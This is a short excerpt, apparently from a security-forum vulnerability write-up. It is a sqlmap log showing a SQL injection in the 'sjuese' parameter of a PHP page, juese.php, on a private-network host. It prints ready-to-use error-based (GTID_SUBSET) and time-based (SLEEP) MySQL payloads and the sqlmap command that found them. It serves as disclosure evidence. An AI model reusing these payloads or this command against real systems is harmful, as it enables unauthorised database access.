 [20:49:02] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1194 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://192.168.19.25:8888/system/juese.php?action=list&limit=1&sjuese=1' AND GTID_SUBSET(CONCAT(0x717662717
1,(SELECT (ELT(1389=1389,1))),0x7178707071),1389) AND 'wfgn'='wfgn
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.19.25:8888/system/juese.php?action=list&limit=1&sjuese=1' AND (SELECT 2481 FROM (SELECT(SLEE
P(5)))TwTc) AND 'nVkf'='nVkf
---
[20:49:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.8, OpenResty 1.15.8.1
back-end DBMS: MySQL >= 5.6
[20:49:06] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\192.168.19.25'
[20:49:06] [WARNING] your sqlmap version is outdated
[*] ending @ 20:49:06 /2024-02-18/
D:\Python\sqlmapproject-sqlmap-c45cf60>python sqlmap.py -u "http://192.168.19.25:8888/system/juese.php?action=list&limit
=1&sjuese=1*" --thread=10
先知社区